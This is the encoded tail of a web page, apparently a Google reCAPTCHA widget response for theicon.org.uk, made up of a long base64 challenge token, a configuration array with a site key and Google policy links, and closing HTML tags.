OdwqUpPDbDjMOyw7Mtw7RNwpbCgVBsw4Ejw43CigQsw4V/[base64]/w6cXw51Lwo3CuFjDnUciC1/Do8OhDAvCkBPCtsKoNhXDiMKFw4XCnMO7EF80CkReGMOOw7QsDD/[base64]/IHonABVQw57Cl8OEwqTDo8K6wqBLw6hLYjECwpllcSDCmsOlw5TDncK8w5LDniDDrmMGw5HDoMOQKsOuSRfDu1jDqR7CucKfZzEIDk3Cs1XDhsKHwrFHb3tcw5bDggYaQh3CjVvDgSgreCHCosKGdsO2RRxzw5VgG8K4w6stT30sZ8ORw7/CjcKoJwV7w6XDvMKiH1EMVsO4EMOoc3jCiHUgw4LDnMKdwqZaAzLDr8OwA8KwQSfCoh/DhMOpQxxLRBTDo8K+wp4Swq40Y8KTdMOYwobCjMOWYRgUw7pLL8OHX8OuwqnCvWtGLcK1wpJjAjY4BMOFwpzDmGrDj8Oow6TDkcKwwrXCgcKkL8KBRxxcXFvDicO4w6YxNMOpw5LCp1vDg8OawpjChsKhw6zDlsKZwrTCicO+wpVLw4p1wp/Dj8OdV1nCrcKDFSlQw6skO2Q7w5rDiX3ClGrDtcOswpU8RH/CkStow5XCkAbDusKhWsK6csK3YC3ChsKGc1bDiUwVdcKYe8OAw5A4w65ANh5ZwpBUw7EsEcOnEMK7w5VJFcO3w6DCqcKiOjpBw6BvwrPDpS56w7fDnMKkDG/[base64]/DhMKfwozDgsOzccKEwoDDqsKyw5XDt0srw5YQw7tUE3w4YihswpfDrWTCsFLChzzDohbDiUXCrijCosKLw7hcc3bCkTFGQsOlw4QqwrLDksOswpk7w44GPsO0P8KKwqFUBMKewrHCj8K2w7E/w6l1w68Pwp9OHsKtwptJES7Cqlgzw4HDmwzCncOpwpg0D2jCnzlFw7prwr0RM8OrRcOKwpQIw4J4w7BSwqZscV/Dqy7CngTDrENcw4DDucKqZsO9w5PDnsKaw6XDm8K9wrnDhsKsw5XDsMOAEU9QUEZ1wrvCphRhK8KQPsOnH8Kewp4Swr/CuSJ6wpwPwohdw5RITWs3w7hXSzIfQcKBdMOqAjYrw5/DqcKrw6nCsx05SsOiZGvCoMKHG8K8TnPCvcKAwqczNMOabsKlw7wsMsOpX8Kzwr4Ow5sYwqnDtcOKw4PCpSvDlcO0w5huEsOqJsK9fMOORUHDkMKHExMXLxELw4I6w6vDocO+w5k5w6bCqEUzw6jDocKDwq3DhcO3wpbCocKCB8OSPMKWQWsUccODaMK/SsKlwqYcwohTFTo4f8Kcw7MCfcOxw7vDnsORw7UYZjXCu8OoHcOuwqXCrF7DmylUw486wr1Nwqc/M8OFcsK8w7UiX0PDrGvCi0TChsKgezV7RA89wqjDnHk4csKbwrwLw6MfwrTDkEbDjcO1LMKET8K9JcOYw5V5wogaf1g8NgBVwpMNw7Mhw51kcR/Dr8O1U8Orw5ABwrjCi8KhwrDDqUhLw7/CmsK9eMO3wq3Dp8KuVm3Ctw/DpsKQwp7DsMKQQMOaHCTCs8KowoDDmzHCusOxLBbCg8KUbnQUw4Qaw5LDpDfDnGnDlsKCw7QfDHnDtBXDncKeYcOCd8OXScO7QADDmjhCw4JGJcOsBh9mfCYawoHCvsOJOFPDrcOYwrXDnMOMU3krezXCv8OnVsOPBikUXRxzwr/CqEF8w5PDpcODWAc1w43Dq8K2woVyw4sPw5fDm0xDw6deSnAVwrHCp8Klw5XDsm7DgzZpSMKXHsKlwqbDrsOlw5w9P34iVBlXFsOwFsKRbMO3CkLCmsK7UcK5KcKuw4LDkBLDnCoxeAccw6vDtMOVOwnClMK+DETCqMKxazfDmi7DsUDDrkTCnsO4w4U+w4jCuHZeck/Do8ODYsKhwp9SWh3CicK2OmMawp0KBCMGNkw0w7HCksONwotxwqjDhcOcW8OvGcK6JAvDu8Kwc8ObIcOPw6hSYGHCtcOVEsO4CMKWwpYSAhVgw6jCrnVzSMOiwqrCjcOYwqdPw7PDgzJ4LGNoc8KHCsKkw4gpwp9ZaMK6QH1SwqHDj2/DqE7DucK4w4/CuMOdwppYw6Y9D8Kmw4fChMKuaUzCnQ1iwoLDkkBYw4ERUcOZVMK4dTYOwrt/b8OlwrbClMKYE8OiYMKLwrZBZVvCl8K2GsKpZsKkBickwqVWw5QYHcOcw53DssK5wrxzVMOCTiw6wpYOw6nCqSHDucKFw4ZvwrvDssK2cMKMXsK7Rzd8wphbMwzDncK2KGhtw6jDpMKETMO1PjjCsWzChRMDSMKQYsOMY8OAA8O4csOONcKqw5/CgDnCrF/CnMKuY1vChXvCpsK6O8KDwpbDlcOEw4Ffw7HChUkbHDTCmsKOw5bDgRvDucKewrFCB8OOAMK8SMKrw7dHw67Dl3fDkHzCumnDvSbDlUvDs8O6wq5ow6DCuMOqwoFjwo1hwrQ3woYrw7nCkMK1fDLDhhXCgCzCq8KIe8KlacKeEMOgT8O5BcKiGjV/[base64]/CiFzComsywpdTTlVGdgHCs0zDoMOuFTASw4kKwrYow5DDqcKGwoomQsKZwqluwroow6rCpy/Dji7Cl8KQw43CrAzCjMKZwoPCviLCmcO1asOiPx/CnTvCj1jCt8OKAXJ+wr/Di8Ofw7lEcy1OworDtGbCgMKmeDnCo8ODw67CvcK5wpHCq8KNwo48wpXCilTCnhLCg1/DgsKhOA/DocKjAsOpEMO+EExaw5zCih/ChAwNw5rDksO4woNiEsKiIShBKcKaw6AawrfCsMOGGsKyXxpNwqHDsFDDu1Q1GmPDksODw49qw55PwqrDnHfCq8OUe8OnwogdHMO5L8K7w7jDu089F8OTSx3Ckg7DqWw/TsOow47DmDkwe8K8wrgTDcO6e0vCpcKQDcO0fsOgLnvCuMOfGsK/E0MdPUrDocKoOcKgwr9cIUpMw6otVsKbw6HDg8KsGMKGwrRlRXrDgGrCpXR9KMKML8Oyw5fDiB3DssKWP8OyCF/Ck8O/GF82IiLCjnDDjsO/[base64]/DtMKnw57DlMKTwpAKwoANFkwtOsO4w7bDlBvCkm8QfCzDpMK0Q8OfwrXCjMKDw6nCo8KMw6nClAsFwo5XBcK7aMKew57CoE46wqMvZsKuKcOjwpXDoMKJwoV/AcOUwqorJcO9eA1nwpPCpcOdwoXCiSsbQQw2dMKrwoPDvg5cw6dEQMOowr5NRcKvw7LDnUtLwoYbwoF9wp0FwqzCqkbCq8K9AAbCrV7DtcOdM1/Co8K+RxrCpMOrWlMIw4nDqmnDv8OMZsKlQBbCssKWw6DDr8KrwrTDu1gAaElAB8KGGFRLwpF8fcOKwr9bMlBHw6/CvBEjDBJVw7zDucOfGMOMw6trw7tcwoY/wpjDgEE6e29GeRdKDDTChcOHYT4XLFPDu3bDrzXDmsOzHwVWNmwfZ8KFwq/[base64]/CtMOuw7Ziw4fCg8OANsO7FcOtSBTCgMO/woNhw6ZTwpgcHl/CoQjDtwZcZ8OqL1rDvsKRAcKDSFjCmMOjLMK6UHjDncK/[base64]/B8OAa8Kyw7DCrGY7U8KRSzXCqF3DtnnDlWcXw5IWCG3Dt8KFw4rDhcKLOMKQLMKuY8KXQsKfA1l3w4YEf2InwoDDpMOldSbDi8KGIsOvw40Owp41fcO1woXDucKfA8OsGirDlsKdXlNNfxDCgw1Pwq4QwoPCrMOBRcKHV8OowrF0w6NIHUBEQS3DvcO6w4bDnMK/YR1nAsOPQHopw4RxBy9/HcKWWcOtOxHCuBjDlzRMw6LDpXPDjybDrmZIw58Od2guUsKaeMK/[base64]/PVnCqzXDkcK3w5fCvMOhw4PCvxXCkgALR8OKw5HCrMOmaMOHw7tSwpTCuMKowrVkw4onw4Rzd8Oaw6pUKcOAwpE/woZzecKaw6Q0w5nDlVUBwrLDucKxa2rCtiVoaxLChsOmQsOSw5jDrcOnwo8UMUjDl8OUw6PCtcKIf8O+CWTCt39pw4t3w47Cp8KhwoDCpsKuZMKjw6xTwpE/wpTCjsOAfQBNSGpRwrJ0w50LwpnCpsKew5vDuS3DoHLDh8KVCQ3Cs8KwRcOHWcKdX8K0RhbDpMOaw5Nlw4HCj1ZoHhbCgMKGw6AdWMKcaHjCqB/Dq10fwp58ShdMwq0HcsOJGEjCjQ7CicOVw7hwwppkw4fCpnnDl8KPwrp6wrFVwq5Owq8FRyrCvsKAwoElHMKJQMO9w5p4Xh5+MzgcRcKgw4Y4woHDswoIwqPDhG0IT8KNIMKtLsKwf8K3w6QMFMOyw6Quwo/DvS8YwoUIKMKcw5IbMD9bwoI6GEvDjDlAwqAiMsOcwqXDt8KeI3MFwogGGWDCpg3DlMOXw6tVwoUDw6bDqnjDj8O9wrnDnMKmZiU/wqvDuGbDocOCZwbDu8OJBMKQwo3CoRDCscOTUsKtCmHDm21jwq7DsMORfMOcwr7Cr8O4w5nDsBU6w4HCiGNLwrhUwq9pwonCoMOsGmXDqwpkagMyTGhiIsObwrAPB8K2w7R/w4vDt8KBAcOcwrJVF2Mlw41HHT0cw4h2G8ONGAsZwrXDjsK5wpM6WMOmS8Okw5/CjMKhwrN9wrLDpMKPLcKZwrvDjkjCn3sTK8OMFznCu3fCs0slTFLDpsKKwrc9w5dNEMO4Yy3CmcOLw67DnMOuYXDDrcOxwq1zwpZUOkNtXcOPSAIzwqLCmcKiVTIWG1tXKMKuVsOYRAjCtjJ1WsKyFMOOQH5nw4/DkcKRMsOaw61nXk7DuGtTZF7CosO7w4bDoT/[base64]/Cu1HCs1zDncOHw7p6XA/DtcKkwr3CpMOVwpbCssOVw5R/[base64]/Dg3Mhw7sAwqMmw6kywoDCvC98TcOrXcOhw5nCj8OSw4dbw7/[base64]/CosK2wqnCnx1PHFDDhcO/wphkwpbChU/CpcKGwrDCpcORwoNrw6DDrMKZGn7CiAkDBnvDtXF5w658ZVjDoTLDvsOsYRLCp8Klw44BcjtdA8KLM8KHw4rDh8ONwqLCu0gaU0/Cj8O1E8KgwpJVR0TChMK8wpvDuwN1cBTDosOLesKvwojCtQVFwrJewqLDpsO2UsOUw4rCgkLCuRAPw7zDrEtNwrHDscO1wrrDncK4fsKGwq/[base64]/[base64]/Ds8Ovw5fCqnlEw6DCtWnCgsOoJsKOw5vDo3xEwrtTQEjCocOawq4mwrFPc0tGwrPDimt5w6Niw5TDqlcwMBI+w4gQwpDDjXU0w7gKw5nDnl3Ds8OmOMOOwp/DnMKVdsObw68vZ8O9wo9NwodHw6HDjMOrWXkmwp/Dh8OAwr8Mw4TCmSfDpcONCHPDjjdvwpzCusOPw7kZw50ZbMKhck9SMFQSBcOaBsOUw68nZ0DCoMKQTCzCnsKrwpfCqMK8w5UtZsKeBsOVU8OZSEIaw5kLHjLCicKJw4cWw74cYwt5wprDtw3DhsOGw4JxwrYtTcOECsKXwposwqgcwp3DmE/Dk8KVMThHwpLDtEnCjG/CiwHDmnnDnCrCkMOiwoZIcMO1c3AVHsKAFcK2GTNHBjnCiWnDgsKWw5vDtgZOwrU4ZVUSw64uwol6wqDCqGLCtgYYw41YH0rCmsKMw6TCrsO/Mwl2YsKRQH4lwptLesKQQsO1IMKnwq8mw6vDn8Kew4x8w6JxGMK5w4jCoibCvz1Ow4DCqMOjFsKmwqFSL1LCqx/CssKJA8OwPMKaEA/CoEE+EcKmw4DCvcOrwo1Ew5fCu8K9ecO+F1tYKcKnPjtzGFbCpcK9woECwrfDiF/CqsKKdcKLwoI+G8KmwpXCl8KmHHTDj1PCjsOhZcOCw6/DtTTCsS8JG8OFJ8KKwoLDpD/DnMKCwqLCo8KKwrYlCCTDhsO3EnciesKhwqpPwqI8wrPCiklHwrl4wqXCoBYXbX8bJH3CgcOwIMK4eh1Qw45obMOTwocqVsKLw6Y2w7PDhlwDQsKhSnxsGMOFYHDCrnfCmMOgYw/DiwYEwodQS28cw4jDlyrCg1JNTEUIw6zCjxRFwrcjwq5Hw6oiAcK/w6LDs1jDocORw5PDjcOyw5hWAsKDwrYOw5RqwpxHV8OZIsO+w4DDg8Ksw5PDq2nCu8OWw47Dp8Klw7hDS2oxwpfCpUjDlsKNYidzI8OiECt0w6zCm8OTw5DDo2ppwpI/[base64]/wpJUw4HCknfDrDp8RyXDs8K7T1HCuycERT/DhGdew5MKUMKiV0XCuCllwpwuwqzCoxfDqsOhw6lLw4Iiw5klVxfDscKMwq18QG5xwrXCgxDCo8OYAMOqU8O/wrHDijJcGytFWirDjHrDhiTCrGfCo1cVRwQxUsKrLhHConnCrEPDv8Kxw5nDhsOzAMOhwroKFsKWKsKfwr3CimTCrQp/YcObwqM4X2IQWEg0EsO9HkLDjcOHw6cTw7lpw6dZJnbCmBXCh8Ofwo/[base64]/[base64]/IDwPQFTDj8OcwqRJc8ODJQVJM8KeeXhZwqELwpjCk3FfWEvDvwLDnsKmP8KLwr3CslRrfcOcwq55XMK6Kx/[base64]/CnMOKFcKoJXHDnsOhwp7CiXlYw4LDj8ObwpvCv8O/[base64]/ClcOow5UGSMOmY3jCjCBfVijDqHbDocOtwo0qwrheARhlwr/[base64]/[base64]/DncOab8OYYcK6wrE4wpMAOArDncKjwr7Cj8KTT2XDpsKGwobDqjE3w7Abw7N/w7BTUitBw7XCmMKtbwE9w5h7XmkDOMKTNcOGwqkYKDHDmcOgIGPCv2ckNMOALHPCt8OVAcK0dgNnQ0fDo8K7HGNmwq3DoVfCiMK/fg3CuMOVVGthw4xZwrQWw7EXw5tuTMOoCWvDiMKFfsOgGHBjwrfDsw3CjsONw5dew54rTMO3w4xAwqFVwoLDncOjwqxwOix0w5HDo8KzesORUlzChBdkwqbCn8KbwrAcECBKw6HDvsO8UTFGw6vDisKHW8O6w4bCgWQ+UR/Cs8OfU8Otw4zDp3nDkcOowp/CiMONR1dJaMKDwrInwoXCn8K0w7vCpjHDlsKgwrMyKsOFwqx+PcK8wp1tJMK8AsKZw4ElNcK2ZsOywo/Dmkggw6dZwqMowqsEHMO3w5VTw4VEw6tdw6TCnsOKwqIGOHLDgcONw48HVcKbw40bwr1/wq/[base64]/CpsOgwoAWT8KtbEoHw6Anw4jCocKdwrA3wohcwrvCiMKiw4fCv8OIwpYjDknCu1PCtgZrwopBw5w/w63Djh5pwpErUMKbA8Ogw7LDrBJXRsO5YsOBwr89w58OwqpNw63DrV1Zwp58MT1DEMOrfMOUwrLDqn8gZcOAJ1pnJWAOSxEmw7vClcKAw7cUw4tpSnc/QcKlw4tJwq4ew4bCmxxFw67Ci1McwqzCuBQzQS0abEBaZzkMw50DV8KXY8KIERzDjHvCnsOOw58OThXDsEp9wr3CgsK0woTDqcKmw5HDr8Orw5krw5/CngrCvMKGSsObwoFPw4pxw75VRMO3aFLDpzguw4fCicOIZFPCrxRZw6MtQ8OTwrbDmEHCgMOfXRTDusOnRTrCncOxYDrChzPDl2MlbMKsw4chw7TDiHDClcKzwoTDkMKVaMOdwplDwq3Dl8Kbwrl2w7bCssKtQ8OKw6JPX8O+UFFmw5vCtsKcwqYjRi8\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22slsTB1eZ7INlH/Eu8CyMb+lpR/7HUpZ8K6AW+HIkJGA\\u003d\x22,1,0,null,1,1769286079315,0,0,[42,180],null,[44,203,114,27,232],\x22RC-RWJNwmYiXk4Vtg\x22,null,null,null,null,null,\x220dAFcWeA7ZxWZQDPLygz6HdtRUd9wcFOPwEg1lrLqfrJtWDA9YC8hu5Tx3eL82h5PHMooBf9vgBFwBri-wEkiC3zA3LpYSN9sKMQ\x22,1769368879321]");
    </script></body></html>